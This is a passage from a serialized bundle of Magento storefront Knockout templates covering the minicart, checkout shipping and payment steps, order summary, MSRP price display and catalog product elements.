$t('Close')\n                },\n                click: closeMinicart()\n            \">\n        <span translate=\"'Close'\"></span>\n    </button>\n\n    <if args=\"getCartParam('summary_count')\">\n        <div class=\"items-total\">\n            <span class=\"count\" if=\"maxItemsToDisplay < getCartLineItemsCount()\" text=\"maxItemsToDisplay\"></span>\n            <translate args=\"'of'\" if=\"maxItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span class=\"count\" text=\"getCartParam('summary_count').toLocaleString(window.LOCALE)\"></span>\n                <!-- ko if: (getCartParam('summary_count') > 1) -->\n                    <span translate=\"'Items in Cart'\"></span>\n                <!--/ko-->\n                <!-- ko if: (getCartParam('summary_count') <= 1) -->\n                    <span translate=\"'Item in Cart'\"></span>\n                <!--/ko-->\n        </div>\n\n        <each args=\"getRegion('subtotalContainer')\" render=\"\"></each>\n        <each args=\"getRegion('extraInfo')\" render=\"\"></each>\n\n        <div class=\"actions\" if=\"getCartParam('possible_onepage_checkout')\">\n            <div class=\"primary\">\n                <button\n                        id=\"top-cart-btn-checkout\"\n                        type=\"button\"\n                        class=\"action primary checkout\"\n                        data-action=\"close\"\n                        data-bind=\"\n                            attr: {\n                                title: $t('Proceed to Checkout')\n                            },\n                            click: closeMinicart()\n                        \"\n                        translate=\"'Proceed to Checkout'\">\n                </button>\n                <div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>\n            </div>\n        </div>\n    </if>\n\n    <if args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle\" translate=\"'Recently added item(s)'\"></strong>\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"></each>\n            </ol>\n        </div>\n    </if>\n\n    <ifnot args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle empty\"\n                translate=\"'You have no items in your shopping cart.'\"></strong>\n        <if args=\"getCartParam('cart_empty_message')\">\n            <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"></p>\n            <div class=\"actions\">\n                <div class=\"secondary\">\n                    <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                        <span translate=\"'View and Edit Cart'\"></span>\n                    </a>\n                </div>\n            </div>\n        </if>\n    </ifnot>\n\n    <div class=\"actions\" if=\"getCartParam('summary_count')\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                <span translate=\"'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\" if=\"regionHasElements('promotion')\">\n        <each args=\"getRegion('promotion')\" render=\"\"></each>\n    </div>\n</div>\n<each args=\"getRegion('sign-in-popup')\" render=\"\"></each>\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <span class=\"label\">\n        <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->\n    </span>\n\n    <!-- ko foreach: elems -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/minicart/item/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"item product product-item\" data-role=\"product-item\">\n    <div class=\"product\">\n        <!-- ko if: product_has_url -->\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </a>\n        <!-- /ko -->\n        <!-- ko ifnot: product_has_url -->\n        <span class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </span>\n        <!-- /ko -->\n\n        <div class=\"product-item-details\">\n            <strong class=\"product-item-name\">\n                <!-- ko if: product_has_url -->\n                <a data-bind=\"attr: {href: product_url}, html: $parent.getProductNameUnsanitizedHtml(product_name)\"></a>\n                <!-- /ko -->\n                <!-- ko ifnot: product_has_url -->\n                    <span data-bind=\"html: $parent.getProductNameUnsanitizedHtml(product_name)\"></span>\n                <!-- /ko -->\n            </strong>\n\n            <!-- ko if: options.length -->\n            <div class=\"product options\" data-mage-init='{\"collapsible\":{\"openedState\": \"active\", \"saveState\": false}}'>\n                <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'See Details' --><!-- /ko --></span>\n\n                <div data-role=\"content\" class=\"content\">\n                    <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n                    <dl class=\"product options list\">\n                        <!-- ko foreach: { data: options, as: 'option' } -->\n                        <dt class=\"label\"><!-- ko text: option.label --><!-- /ko --></dt>\n                        <dd class=\"values\">\n                            <!-- ko if: Array.isArray(option.value) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value.join('<br>'))\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && ['file', 'html'].includes(option.option_type)) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value)\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && !['file', 'html'].includes(option.option_type)) -->\n                            <span data-bind=\"text: option.value\"></span>\n                            <!-- /ko -->\n                        </dd>\n                        <!-- /ko -->\n                    </dl>\n                </div>\n            </div>\n            <!-- /ko -->\n\n            <div class=\"product-item-pricing\">\n                <!-- ko if: canApplyMsrp -->\n\n                <div class=\"details-map\">\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\n                </div>\n                <!-- /ko -->\n                <!-- ko ifnot: canApplyMsrp -->\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"details-qty qty\">\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\n                    <input data-bind=\"attr: {\n                           id: 'cart-item-'+item_id+'-qty',\n                           'data-cart-item': item_id,\n                           'data-item-qty': qty,\n                           'data-cart-item-id': product_sku\n                           }, value: qty\"\n                           type=\"number\"\n                           min=\"0\"\n                           size=\"4\"\n                           class=\"item-qty cart-item-qty\">\n                <button data-bind=\"attr: {\n                           id: 'update-cart-item-'+item_id,\n                           'data-cart-item': item_id,\n                           title: $t('Update')\n                           }\"\n                            class=\"update-cart-item\"\n                            style=\"display: none\">\n                        <span data-bind=\"i18n: 'Update'\"></span>\n                    </button>\n                </div>\n            </div>\n\n            <div class=\"product actions\">\n                <!-- ko if: is_visible_in_site_visibility -->\n                <div class=\"primary\">\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </a>\n                </div>\n                <!-- /ko -->\n                <div class=\"secondary\">\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\n                       class=\"action delete\">\n                        <span data-bind=\"i18n: 'Remove'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class=\"message notice\" if=\"$data.message\">\n        <div data-bind=\"text: $data.message\"></div>\n    </div>\n</li>\n","Magento_Checkout/template/minicart/item/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-container\">\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\n</div>\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"amount price-container\">\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\n</div>\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (visible)-->\n<div class=\"field addresses\">\n    <div class=\"control\">\n        <div class=\"shipping-address-items\">\n            <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row\"\n    click=\"element.selectShippingMethod\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                    'checked': element.rates().length == 1 || element.isSelected\" />\n    </td>\n    <!-- ko ifnot: (method.error_message) -->\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\"></each>\n    </td>\n    <!-- /ko -->\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\"></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\"></td>\n</tr>\n<tr class=\"row row-error\"\n    if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"4\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\"\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\">\n        </span>\n    </td>\n</tr>\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\">\n        <thead>\n        <tr class=\"row\">\n            <th class=\"col col-method\" translate=\"'Select Method'\"></th>\n            <th class=\"col col-price\" translate=\"'Price'\"></th>\n            <th class=\"col col-method\" translate=\"'Method Title'\"></th>\n            <th class=\"col col-carrier\" translate=\"'Carrier Title'\"></th>\n        </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n</if>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': isItemsBlockExpanded()}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\">\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span data-bind=\"text: getCartSummaryItemsCount().toLocaleString(window.LOCALE)\"></span>\n            <translate args=\"'Item in Cart'\" if=\"getCartSummaryItemsCount() === 1\"></translate>\n            <translate args=\"'Items in Cart'\" if=\"getCartSummaryItemsCount() > 1\"></translate>\n        </strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: getNameUnsanitizedHtml($parent)\"></strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"value\" data-bind=\"text: $parent.qty.toLocaleString(window.LOCALE)\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                    <!-- ko if: ($data.full_view)-->\n                    <!-- ko with: {full_viewUnsanitizedHtml: $data.full_view}-->\n                    <dd class=\"values\" data-bind=\"html: full_viewUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <!-- ko with: {valueUnsanitizedHtml: $data.value}-->\n                    <dd class=\"values\" data-bind=\"html: valueUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\"\n      data-bind=\"attr: {'style': 'height: ' + getHeight($parents[1])/2 + 'px; width: ' + getWidth($parents[1])/2 + 'px;' }\">\n    <span class=\"product-image-wrapper\">\n        <img\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': getWidth($parents[1]), 'height': getHeight($parents[1]), 'alt': getAlt($parents[1]), 'title': getAlt($parents[1]) }\" loading=\"lazy\"/>\n    </span>\n</span>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"></span>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"></span>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"></render>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessageUnsanitizedHtml($row())\"></div>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"></span>\n        </button>\n\n        <render args=\"popupTmpl\"></render>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessageUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"></a>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"></a>\n</strong>\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"></span>\n        </button>\n    </if>\n\n    <if args=\"isAvailable($row()) === false\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"></text>\n            <span translate=\"'Out of stock'\"></span>\n        </div>\n    </if>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\n            class=\"action tocompare\"\n            data-action=\"add-to-compare\">\n            <span text=\"getLabel()\"></span>\n    </button>\n</if>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\" data-bind=\"style: {width: width/2 + 